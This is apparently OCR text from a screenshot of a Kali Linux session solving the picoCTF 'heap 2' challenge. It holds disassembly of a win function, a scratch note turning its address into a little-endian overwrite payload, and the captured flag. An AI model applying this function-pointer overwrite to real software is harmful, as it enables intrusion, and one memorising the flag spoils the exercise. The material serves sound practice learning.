 1 2 3 4
2
21:08
picoCTF - picoGym Challe
https://play.picoctf.org/practice?difficulty=2&page=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
picoGym
Challenges
Filters
« ‹ 1
kali@kali: /media/sf_ctf/heap/heap 2
File Actions Edit View Help
00000000004011a0 <win>:
4011a0: 53 push %rbx
4011a1: 48 83 ec 40 sub $0×40,%rsp
4011a5: bf 30 20 40 00 mov $0×402030,%edi
4011aa: be 39 20 40 00 mov $0×402039,%esi
4011af: e8 cc fe ff ff call 401080 <fopen@plt>
4011b4: 48 89 e3
4011b7: 48 89 df
4011ba: be 40 00 00 00
4011bf: 48 89 c2
4011c2: e8 89 fe ff ff
4011c7: 48 89 df
4011ca: e8 61 fe ff ff
4011cf: 48 8b 3d 92 2e 00
068 <stdout@GLIBC_2.2.5>
4011d6: e8 95 fe ff ff
4011db: 31 ff
4011dd: e8 be fe ff ff
4011e2: 66 2e 0f 1f 84 00
4011e9: 00 00 00
4011ec: 0f 1f 40 00
00000000004011f0 <check_win>:
4011f0: 50
4011f1: 48 8b 05 80 2e 00
078 <x>
:
kali@kali: ~
File Actions Edit View Help
I have a function, I sometimes like to call it, maybe you should change it
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: Data for buffer:
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice:
x = �@
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: picoCTF{and_down_the_road_we_go_dde41590}
Binary Exploitation
Medium
format string 3
Under
Maintenance
SansAlpha
1,741 solves
89%
776 solv
heap 3
1,284 so
heap 2
1,330 solves
Category
All Categories
Web Exploitation
Cryptography
Reverse Engineering
Reverse Engineering
Medium
WinAntiDbg0x200
Reverse Engineering
WinAntiDbg0x100
weirdSnake
*Untitled 1 - Mousepad
File Edit Search View Document Help
1
2
3
4
5 > win is located on 00000000004011a0
6 > 00 00 00 00 00 40 11 a0
7
8
9
10 > Swapped Endianness: a0 11 40 00 00 00 00 00
11 > Hex format: \xa0\x11\x40\x00\x00\x00\x00\x00
12
heap 2 - Thunar
File Edit View Go Bookmarks Help
media sf_ctf heap heap 2
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
sf_ctf
Network
Browse Network
chall
chall.c
chall.c Zone.Identifi
er
chall Zone.Identifi
er
"chall" | 19.9 KiB (20,416 bytes) | Executable